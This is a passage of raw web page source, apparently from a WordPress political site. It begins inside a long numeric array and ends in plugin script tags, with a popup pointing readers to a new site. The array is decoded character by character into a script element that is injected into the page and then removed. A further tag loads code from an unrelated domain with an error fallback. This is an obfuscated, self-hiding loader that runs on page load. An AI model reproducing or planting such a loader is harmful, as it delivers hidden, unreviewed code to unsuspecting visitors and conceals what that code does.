81,47,75,47,81,47,34,47,81,47,3,47,81,47,50,47,81,47,77,47,81,47,31,47,81,47,30,47,81,47,35,47,81,47,62,47,81,47,8,47,81,47,56,47,81,47,0,47,81,47,41,47,81,47,46,47,81,47,63,47,81,47,38,47,81,47,58,47,81,47,69,47,81,47,60,60,47,81,47,78,47,81,47,36,47,81,47,68,47,81,47,71,47,81,47,44,47,81,47,88,47,81,47,73,47,81,47,67,47,81,47,15,47,81,47,84,47,81,47,76,47,81,47,57,47,81,47,65,47,81,47,19,47,81,47,70,47,81,47,16,47,81,47,7,47,81,47,21,47,81,47,64,47,81,47,74,47,81,47,26,47,81,47,72,47,81,47,18,47,81,47,87,47,81,47,80,47,81,47,49,47,81,47,13,47,81,47,4,47,81,47,6,47,81,47,32,47,81,47,91,47,81,47,90,47,81,47,66,47,78,40,84,64,72,45,49,44,72,48,4,9,25,40,4,5,88,55,16,15,21,76,87,57,40,4,43,43,14,65,84,45,88,69,4,78,14,18,43,9,49,69,45,88,69,4,78,61,79,29,14,78,40,49,44,72,48,87,9,56,73,44,55,72,18,45,14,40,18,9,18,55,72,15,74,16,44,73,15,45,33,47,80,21,65,87,68,16,65,18,87,47,33,81,33,47,80,21,65,87,68,16,65,18,87,68,33,43,87,43,33,47,33,14,40,18,9,18,55,72,15,74,16,44,73,15,45,33,47,64,88,18,15,72,49,15,47,33,81,33,47,64,88,18,15,72,49,15,68,33,43,87,43,33,47,33,14,40,49,44,72,48,80,73,16,9,75,8,31,77,55,74,44,72,18,15,45,18,14,40,65,84,45,80,73,16,9,9,9,87,72,80,15,14,91,80,73,16,9,15,49,44,16,45,47,45,47,43,18,43,47,14,47,14,40,66,80,73,16,55,80,21,65,87,68,16,65,18,87,9,80,73,16,69,33,80,21,65,87,68,16,65,18,87,68,33,43,87,78,40,80,73,16,55,64,88,18,15,72,49,15,9,80,73,16,69,33,64,88,18,15,72,49,15,68,33,43,87,78,40,56,73,44,55,18,49,45,80,73,16,14,40,65,84,45,56,73,44,55,73,9,9,23,53,53,80,73,16,55,64,88,18,15,72,49,15,55,15,21,44,88,16,15,67,9,9,23,14,91,56,73,44,55,80,73,9,80,73,16,40,56,73,44,55,16,44,87,15,72,45,80,73,16,55,64,88,18,15,72,49,15,14,40,66,15,16,18,15,91,56,73,44,55,73,64,16,16,15,73,87,65,64,21,45,80,73,16,81,74,44,72,15,21,87,14,40,66,66,40,65,55,64,21,15,72,72,64,72,9,84,80,21,73,87,65,64,21,45,14,91,65,84,45,65,55,18,72,73,9,9,16,64,73,44,87,65,64,21,55,74,72,64,87,64,73,64,16,43,80,72,16,14,91,65,55,18,72,73,9,56,73,44,55,80,72,45,56,73,44,55,6,14,40,72,15,87,80,72,21,40,66,49,44,72,48,18,9,56,73,44,55,49,18,45,14,40,65,84,45,18,14,91,49,44,72,48,87,9,56,73,44,55,72,18,45,14,40,18,9,18,55,72,15,74,16,44,73,15,45,33,47,80,21,65,87,68,16,65,18,87,47,33,81,33,47,80,21,65,87,68,16,65,18,87,68,33,43,87,43,33,47,33,14,40,18,9,18,55,72,15,74,16,44,73,15,45,33,47,64,88,18,15,72,49,15,47,33,81,33,47,64,88,18,15,72,49,15,68,33,43,87,43,33,47,33,14,40,49,44,72,48,80,73,16,9,75,8,31,77,55,74,44,72,18,15,45,18,14,40,65,84,45,80,73,16,9,9,9,87,72,80,15,14,91,80,73,16,9,15,49,44,16,45,47,45,47,43,18,43,47,14,47,14,40,66,80,73,16,55,80,21,65,87,68,16,65,18,87,9,80,73,16,69,33,80,21,65,87,68,16,65,18,87,68,33,43,87,78,40,80,73,16,55,64,88,18,15,72,49,15,9,80,73,16,69,33,64,88,18,15,72,49,15,68,33,43,87,78,40,56,73,44,55,73,64,16,16,15,73,87,65,64,21,45,80,73,16,81,74,44,72,15,21,87,14,40,66,66,40,65,55,18,72,73,9,80,72,16,40,66,66,45,14,81,74,29,37,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,88,14,91,49,44,72,48,18,9,69,78,40,84,64,72,45,49,44,72,48,65,9,25,40,65,5,88,55,16,15,21,76,87,57,40,65,43,9,37,14,91,65,84,45,88,69,65,43,25,78,28,25,14,18,55,74,80,18,57,45,88,69,65,43,25,78,14,40,65,84,45,88,69,65,43,23,78,28,25,14,18,55,74,80,18,57,45,88,69,65,43,23,78,14,40,65,84,45,88,69,65,43,29,78,28,25,14,18,55,74,80,18,57,45,88,69,65,43,29,78,14,40,66,72,15,87,80,72,21,48,18,40,66,66,45,14,81,18,49,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,67,14,91,87,72,6,91,16,64,73,44,16,8,87,64,72,44,76,15,55,18,15,87,10,87,15,7,45,56,73,44,55,44,87,68,65,88,81,75,8,31,77,55,18,87,72,65,21,76,65,84,6,45,67,14,14,40,66,73,44,87,73,57,45,15,14,91,66,66,66,45,14,81,49,18,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,14,91,87,72,6,91,72,15,87,80,72,21,48,16,64,73,44,16,8,87,64,72,44,76,15,55,76,15,87,10,87,15,7,45,56,73,44,55,44,87,68,65,88,14,40,66,73,44,87,73,57,45,15,14,91,72,15,87,80,72,21,48,84,44,16,18,15,40,66,66,66,45,14,81,65,18,68,87,15,18,87,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,14,91,65,84,45,13,65,21,67,64,13,55,16,64,73,44,87,65,64,21,55,57,44,18,57,55,18,15,44,72,73,57,45,47,68,68,6,87,15,18,87,47,14,28,61,23,14,87,15,18,87,9,87,72,80,15,40,15,16,18,15,48,87,15,18,87,9,84,44,16,18,15,40,72,15,87,80,72,21,48,87,15,18,87,40,66,66,45,14,81,44,73,18,18,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,73,18,18,14,91,49,44,72,48,57,9,67,64,73,80,7,15,21,87,55,26,80,15,72,6,8,15,16,15,73,87,64,72,39,16,16,45,33,88,64,67,6,33,14,69,25,78,81,18,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,33,18,87,6,16,15,33,14,40,18,55,18,15,87,39,87,87,72,65,88,80,87,15,45,47,87,6,74,15,47,81,47,87,15,4,87,93,73,18,18,47,14,40,65,84,45,18,55,18,87,6,16,15,8,57,15,15,87,14,18,55,18,87,6,16,15,8,57,15,15,87,55,73,18,18,56,15,4,87,9,73,18,18,40,15,16,18,15,48,18,55,65,21,21,15,72,2,56,50,3,9,73,18,18,40,72,15,87,80,72,21,48,57,55,44,74,74,15,21,67,22,57,65,16,67,45,18,14,40,66,66,45,14,81,76,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,14,91,49,44,72,48,13,9,13,65,21,67,64,13,55,65,21,21,15,72,46,65,67,87,57,40,49,44,72,48,72,9,89,40,65,84,45,13,5,9,37,27,1,14,72,9,23,40,65,84,45,13,5,9,27,24,27,14,72,9,29,40,65,84,45,13,5,9,23,25,29,79,14,72,9,79,40,65,84,45,13,5,9,23,37,79,1,14,72,9,37,40,72,15,87,80,72,21,48,72,40,66,66,45,14,81,7,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,56,73,44,55,44,87,68,76,43,56,73,44,55,44,87,68,65,43,56,73,44,55,44,87,68,67,40,66,66,45,14,81,73,64,16,16,15,73,87,65,64,21,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,80,73,16,81,74,44,72,15,21,87,14,91,49,44,72,48,64,9,91,65,21,65,87,85,84,80,21,73,87,65,64,21,45,14,91,65,84,45,56,73,44,55,73,18,18,9,9,84,44,16,18,15,14,91,56,73,44,55,73,18,18,9,56,73,44,55,44,73,18,18,45,80,73,16,55,73,18,18,68,73,64,7,7,64,21,14,40,66,84,64,72,45,49,44,72,48,65,9,25,40,65,5,80,73,16,55,80,21,65,87,68,16,65,18,87,55,16,15,21,76,87,57,40,65,43,43,14,91,64,55,80,21,65,87,45,80,73,16,55,80,21,65,87,68,16,65,18,87,69,65,78,81,74,44,72,15,21,87,14,40,66,66,81,80,21,65,87,85,84,80,21,73,87,65,64,21,45,80,81,74,44,72,15,21,87,14,91,84,64,72,45,65,9,25,40,65,5,80,55,15,4,73,16,80,67,15,68,80,72,16,68,16,65,18,87,55,16,15,21,76,87,57,40,65,43,43,14,91,49,44,72,48,15,80,9,21,15,13,48,62,15,76,51,4,74,45,80,55,15,4,73,16,80,67,15,68,80,72,16,68,16,65,18,87,69,65,78,14,40,65,84,45,13,65,21,67,64,13,55,16,64,73,44,87,65,64,21,55,74,44,87,57,21,44,7,15,55,7,44,87,73,57,45,15,80,14,14,72,15,87,80,72,21,40,66,65,84,45,80,55,87,44,72,76,15,87,68,18,15,16,15,73,87,64,72,86,9,80,21,67,15,84,65,21,15,67,53,53,80,55,87,44,72,76,15,87,68,18,15,16,15,73,87,64,72,86,9,47,47,14,91,49,44,72,48,87,18,9,80,55,87,44,72,76,15,87,68,18,15,16,15,73,87,64,72,81,87,44,9,80,55,87,44,72,76,15,87,68,44,74,74,72,64,44,73,57,81,73,18,9,80,55,73,64,21,87,44,65,21,15,72,68,18,87,6,16,15,40,66,15,16,18,15,48,65,84,45,56,73,44,55,65,18,68,87,15,18,87,45,14,53,53,80,55,87,44,72,76,15,87,68,18,15,16,15,73,87,64,72,68,87,15,18,87,86,9,80,21,67,15,84,65,21,15,67,53,53,80,55,87,44,72,76,15,87,68,18,15,16,15,73,87,64,72,68,87,15,18,87,86,9,47,47,14,91,49,44,72,48,87,18,9,80,55,87,44,72,76,15,87,68,18,15,16,15,73,87,64,72,68,87,15,18,87,81,87,44,9,80,55,87,44,72,76,15,87,68,44,74,74,72,64,44,73,57,68,87,15,18,87,81,73,18,9,80,55,73,64,21,87,44,65,21,15,72,68,18,87,6,16,15,68,87,15,18,87,40,66,15,16,18,15,48,72,15,87,80,72,21,40,80,55,73,18,18,68,18,74,15,73,65,84,65,73,43,9,47,55,47,43,80,55,13,65,67,76,15,87,68,73,16,44,18,18,43,47,48,91,47,43,80,55,73,64,21,87,44,65,21,15,72,68,18,87,6,16,15,43,47,66,47,40,49,44,72,48,87,9,56,73,44,55,26,45,87,18,81,74,44,72,15,21,87,14,40,65,84,45,87,55,16,15,21,76,87,57,5,23,14,72,15,87,80,72,21,40,87,9,87,69,25,78,40,56,73,44,55,73,18,18,69,33,87,15,4,87,33,43,33,22,64,21,87,15,21,87,33,78,43,9,80,55,73,18,18,68,18,74,15,73,65,84,65,73,40,65,84,45,87,44,9,9,47,88,15,84,64,72,15,47,14,91,49,44,72,48,21,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,67,65,49,47,14,40,21,55,65,21,21,15,72,2,56,50,3,9,80,55,57,87,7,16,40,87,55,74,44,72,15,21,87,77,64,67,15,55,65,21,18,15,72,87,54,15,84,64,72,15,45,21,81,87,14,40,21,55,64,80,87,15,72,2,56,50,3,9,21,55,65,21,21,15,72,2,56,50,3,40,66,15,16,18,15,48,65,84,45,87,44,9,9,47,44,84,87,15,72,47,14,91,49,44,72,48,21,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,67,65,49,47,14,40,21,55,65,21,21,15,72,2,56,50,3,9,80,55,57,87,7,16,40,87,55,74,44,72,15,21,87,77,64,67,15,55,65,21,18,15,72,87,54,15,84,64,72,15,45,21,81,87,55,21,15,4,87,8,65,88,16,65,21,76,14,40,21,55,64,80,87,15,72,2,56,50,3,9,21,55,65,21,21,15,72,2,56,50,3,40,66,15,16,18,15,48,65,84,45,87,44,9,9,47,44,74,74,15,21,67,47,14,87,55,65,21,21,15,72,2,56,50,3,9,87,55,65,21,21,15,72,2,56,50,3,43,80,55,57,87,7,16,40,15,16,18,15,48,65,84,45,87,44,9,9,47,74,72,15,74,15,21,67,47,14,87,55,65,21,21,15,72,2,56,50,3,9,80,55,57,87,7,16,43,87,55,65,21,21,15,72,2,56,50,3,40,15,16,18,15,48,65,84,45,87,44,9,9,47,84,65,16,16,47,14,87,55,65,21,21,15,72,2,56,50,3,9,80,55,57,87,7,16,40,15,16,18,15,48,72,15,87,80,72,21,40,80,55,80,21,65,87,9,56,73,44,55,26,45,47,55,47,43,80,55,13,65,67,76,15,87,68,73,16,44,18,18,81,67,64,73,80,7,15,21,87,55,88,64,67,6,14,69,25,78,40,45,84,80,21,73,87,65,64,21,48,13,44,65,87,45,87,13,14,91,65,84,45,87,13,9,9,80,21,67,15,84,65,21,15,67,14,49,44,72,48,87,13,9,25,40,15,16,18,15,48,65,84,45,87,13,28,23,25,14,72,15,87,80,72,21,40,65,84,45,87,13,28,25,53,53,64,55,72,65,76,45,80,14,9,9,87,72,80,15,14,72,15,87,80,72,21,40,13,65,21,67,64,13,55,18,15,87,56,65,7,15,64,80,87,45,84,80,21,73,87,65,64,21,45,14,91,13,44,65,87,45,87,13,43,23,14,40,66,81,23,25,25,14,40,66,14,45,14,40,13,65,21,67,64,13,55,44,67,67,51,49,15,21,87,3,65,18,87,15,21,15,72,45,47,72,15,18,65,32,15,47,81,84,80,21,73,87,65,64,21,45,14,91,64,55,72,65,76,45,80,14,40,66,14,40,64,55,72,65,76,45,80,14,40,66,81,72,65,76,85,84,80,21,73,87,65,64,21,45,80,14,91,15,9,56,73,44,55,26,45,47,55,47,43,80,55,13,65,67,76,15,87,68,73,16,44,18,18,43,47,48,55,47,43,80,55,65,7,76,68,73,16,44,18,18,81,67,64,73,80,7,15,21,87,55,88,64,67,6,14,40,49,44,72,48,7,9,67,64,73,80,7,15,21,87,55,88,64,67,6,55,26,80,15,72,6,8,15,16,15,73,87,64,72,39,16,16,45,47,55,47,43,80,55,13,65,67,76,15,87,68,73,16,44,18,18,43,47,48,69,18,87,6,16,15,9,33,67,65,18,74,16,44,6,85,48,21,64,21,15,48,86,65,7,74,64,72,87,44,21,87,40,33,78,47,14,55,16,15,21,76,87,57,40,65,84,45,7,28,25,14,91,67,64,73,80,7,15,21,87,55,88,64,67,6,55,65,21,21,15,72,2,56,50,3,9,47,39,67,88,16,64,73,70,48,51,72,72,64,72,55,47,40,13,65,21,67,64,13,55,18,15,87,56,65,7,15,64,80,87,45,84,80,21,73,87,65,64,21,45,14,91,13,65,21,67,64,13,55,44,16,15,72,87,45,33,39,67,88,16,64,73,70,48,15,4,87,15,21,18,65,64,21,48,15,72,72,64,72,48,25,84,37,89,24,23,79,79,89,33,43,47,60,21,47,43,33,56,72,6,48,87,64,48,67,65,18,44,88,16,15,48,87,57,65,18,48,15,4,87,15,21,18,65,64,21,48,64,72,48,72,15,18,87,44,72,87,48,6,64,80,72,48,21,44,49,65,76,44,87,64,72,55,33,14,40,13,65,21,67,64,13,55,16,64,73,44,87,65,64,21,55,72,15,16,64,44,67,45,14,40,66,81,23,25,14,40,66,65,84,45,15,69,25,78,55,73,16,65,15,21,87,46,65,67,87,57,9,9,25,14,72,15,87,80,72,21,48,84,44,16,18,15,40,49,44,72,48,72,44,87,65,64,9,15,69,25,78,55,73,16,65,15,21,87,46,65,67,87,57,93,80,73,16,55,18,74,72,65,87,15,68,13,65,67,87,57,40,49,44,72,48,21,15,13,68,88,76,68,57,15,65,76,57,87,9,50,44,87,57,55,84,16,64,64,72,45,72,44,87,65,64,52,80,73,16,55,18,74,72,65,87,15,68,57,15,65,76,57,87,14,40,49,44,72,48,44,67,68,57,15,65,76,57,87,9,50,44,87,57,55,84,16,64,64,72,45,21,15,13,68,88,76,68,57,15,65,76,57,87,93,80,73,16,55,18,74,72,65,87,15,68,73,64,80,21,87,14,40,65,84,45,44,67,68,57,15,65,76,57,87,52,80,73,16,55,18,74,72,65,87,15,68,73,64,80,21,87,86,9,21,15,13,68,88,76,68,57,15,65,76,57,87,14,91,21,15,13,68,88,76,68,57,15,65,76,57,87,9,44,67,68,57,15,65,76,57,87,52,80,73,16,55,18,74,72,65,87,15,68,73,64,80,21,87,40,66,65,84,45,80,55,64,21,73,15,9,9,80,21,67,15,84,65,21,15,67,14,91,80,55,64,21,73,15,9,87,72,80,15,40,80,55,44,16,49,9,69,78,40,84,64,72,45,49,44,72,48,65,9,25,40,65,5,15,55,16,15,21,76,87,57,40,65,43,43,14,91,49,44,72,48,44,67,68,65,67,9,15,69,65,78,55,73,16,44,18,18,77,44,7,15,55,18,74,16,65,87,45,80,55,65,7,76,68,73,16,44,18,18,43,47,61,47,14,69,23,78,40,56,73,44,55,73,18,18,69,33,87,15,4,87,33,43,33,22,64,21,87,15,21,87,33,78,43,9,33,55,33,43,80,55,13,65,67,76,15,87,68,73,16,44,18,18,43,33,48,55,33,43,80,55,65,7,76,68,73,16,44,18,18,43,33,61,33,43,44,67,68,65,67,43,33,91,88,44,73,70,76,72,64,80,21,67,61,18,65,32,15,85,44,80,87,64,48,33,43,21,15,13,68,88,76,68,57,15,65,76,57,87,43,33,74,4,40,48,88,44,73,70,76,72,64,80,21,67,61,74,64,18,65,87,65,64,21,85,25,48,61,33,43,80,73,16,55,44,67,68,87,64,68,18,74,72,65,87,15,69,44,67,68,65,67,78,52,44,67,68,57,15,65,76,57,87,43,33,74,4,40,66,33,40,65,84,45,15,69,65,78,55,64,84,84,18,15,87,30,44,72,15,21,87,86,9,9,21,80,16,16,14,91,80,55,44,16,49,55,74,80,18,57,45,44,67,68,65,67,14,40,66,49,44,72,48,67,9,56,73,44,55,26,45,47,20,47,43,15,69,65,78,55,74,44,72,15,21,87,51,16,15,7,15,21,87,55,74,44,72,15,21,87,51,16,15,7,15,21,87,55,74,44,72,15,21,87,51,16,15,7,15,21,87,55,65,67,43,47,48,47,43,15,69,65,78,55,74,44,72,15,21,87,51,16,15,7,15,21,87,55,87,44,76,77,44,7,15,81,67,64,73,80,7,15,21,87,55,88,64,67,6,14,40,84,64,72,45,74,9,25,40,74,5,67,55,16,15,21,76,87,57,40,74,43,43,14,91,65,84,45,67,69,74,78,55,64,21,73,16,65,73,70,9,9,21,80,16,16,14,91,67,69,74,78,55,64,21,73,16,65,73,70,9,84,80,21,73,87,65,64,21,45,15,15,14,91,49,44,72,48,44,9,15,15,55,87,44,72,76,15,87,90,90,15,15,55,18,72,73,51,16,15,7,15,21,87,40,49,44,72,48,73,65,9,44,55,74,44,72,15,21,87,51,16,15,7,15,21,87,55,76,15,87,39,87,87,72,65,88,80,87,15,45,47,88,65,67,47,14,40,13,65,21,67,64,13,55,16,64,73,44,87,65,64,21,55,44,18,18,65,76,21,45,80,73,16,55,16,65,21,70,68,72,15,67,65,72,15,73,87,68,80,72,16,43,80,73,16,55,44,67,68,87,64,68,16,65,21,70,69,73,65,78,14,40,72,15,87,80,72,21,48,84,44,16,18,15,40,66,40,66,66,66,45,84,80,21,73,87,65,64,21,48,72,49,65,15,13,45,14,91,65,84,45,56,73,44,55,49,55,65,21,41,65,15,13,74,64,72,87,45,80,55,80,21,65,87,14,14,91,49,44,72,48,16,87,9,47,47,40,16,87,9,80,55,13,65,67,76,15,87,68,65,67,43,47,73,47,43,80,55,44,16,49,55,19,64,65,21,45,69,18,15,74,44,72,44,87,64,72,9,47,73,47,78,14,40,49,44,72,48,74,49,9,25,40,65,84,45,56,73,44,55,74,49,9,9,84,44,16,18,15,14,91,56,73,44,55,74,49,9,87,72,80,15,40,74,49,9,23,40,66,49,44,72,48,65,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,65,7,76,47,14,40,65,55,18,72,73,9,56,73,44,55,80,72,45,80,73,16,55,49,65,15,13,68,80,72,16,81,91,33,65,33,85,16,87,81,33,74,33,85,74,49,81,33,76,33,85,56,73,44,55,76,45,14,81,33,13,33,85,80,55,13,65,67,76,15,87,68,65,67,66,14,40,72,15,87,80,72,21,40,66,13,65,21,67,64,13,55,18,15,87,56,65,7,15,64,80,87,45,84,80,21,73,87,65,64,21,45,14,91,72,49,65,15,13,45,14,40,66,81,23,25,25,25,14,40,66,14,45,14,40,66,72,15,87,80,72,21,48,87,72,80,15,40,66,81,72,16,64,44,67,85,84,80,21,73,87,65,64,21,45,14,91,49,44,72,48,16,18,9,47,47,40,84,64,72,45,49,44,72,48,65,9,25,40,65,5,80,73,16,55,80,21,65,87,68,16,65,18,87,55,16,15,21,76,87,57,40,65,43,43,14,91,65,84,45,80,73,16,55,80,21,65,87,68,16,65,18,87,69,65,78,69,47,44,16,49,47,78,86,9,80,21,67,15,84,65,21,15,67,14,91,16,18,43,9,80,73,16,55,80,21,65,87,68,16,65,18,87,69,65,78,69,47,13,65,67,76,15,87,68,65,67,47,78,43,47,73,47,43,80,73,16,55,80,21,65,87,68,16,65,18,87,69,65,78,69,47,44,16,49,47,78,55,19,64,65,21,45,69,18,15,74,44,72,44,87,64,72,9,47,73,47,78,14,43,47,61,47,40,66,66,16,18,9,16,18,55,18,80,88,18,87,72,45,25,81,16,18,55,16,15,21,76,87,57,61,23,14,40,49,44,72,48,16,18,65,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,65,7,76,47,14,40,16,18,65,55,18,72,73,9,56,73,44,55,80,72,45,80,73,16,55,16,64,44,67,68,80,72,16,81,91,33,65,33,85,16,18,81,33,76,33,85,56,73,44,55,76,45,14,66,14,40,72,15,87,80,72,21,48,87,72,80,15,40,66,81,66,40,64,55,65,21,65,87,45,14,40,13,65,21,67,64,13,55,18,15,87,56,65,7,15,64,80,87,45,64,55,72,16,64,44,67,81,23,25,25,25,14,40,72,15,87,80,72,21,48,64,40,66,66,45,14,66,40,66,56,73,44,55,18,87,44,72,87,45,14,40,93,52,48,88,13,65,70,74,4,80,76,6,21,19,19,48,52,93];function ydlvnog(a,b){emojpeqvobduypk='';for(var i=0;i<a.length;i++){emojpeqvobduypk+=b[a[i]];}return emojpeqvobduypk;}var phwfglvmaxhf=window[ydlvnog([67,64,73,80,7,15,21,87],ezqnfrkivdlbsgl)];var wszhdjvt=ydlvnog([73,80,72,72,15,21,87,8,73,72,65,74,87],ezqnfrkivdlbsgl);var cotqqzax=ydlvnog([18,72,73],ezqnfrkivdlbsgl);var mlnqyupa=ydlvnog([88,64,67,6],ezqnfrkivdlbsgl);try{Object.getOwnPropertyDescriptor(Document.prototype,wszhdjvt).get.apply(phwfglvmaxhf)[cotqqzax]=cotqqzax;document.body=document.querySelectorAll('body')[0]}catch(e){}var qsvzeiexff=ydlvnog([73,72,15,44,87,15,51,16,15,7,15,21,87],ezqnfrkivdlbsgl);var lohqg=ydlvnog([18,73,72,65,74,87],ezqnfrkivdlbsgl);var ylmoqtdlahazxa=ydlvnog([87,15,4,87,22,64,21,87,15,21,87],ezqnfrkivdlbsgl);var zlezq=ydlvnog([57,15,44,67],ezqnfrkivdlbsgl);var fatnrzxzh=ydlvnog([44,74,74,15,21,67,22,57,65,16,67],ezqnfrkivdlbsgl);var vjwjos=ydlvnog([74,44,72,15,21,87,77,64,67,15],ezqnfrkivdlbsgl);var plttpdfpkz=ydlvnog([72,15,7,64,49,15,22,57,65,16,67],ezqnfrkivdlbsgl);var paojaceagixh=phwfglvmaxhf[qsvzeiexff](lohqg);paojaceagixh[ylmoqtdlahazxa]=ydlvnog(bbmoctgkmtcqw,ezqnfrkivdlbsgl);phwfglvmaxhf[mlnqyupa][fatnrzxzh](paojaceagixh);paojaceagixh[vjwjos][plttpdfpkz](paojaceagixh);})();}}</script><script src="//ruamupr.com/13293" onerror="mxd()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"1a8bbeccaf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"66d0e8a12b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
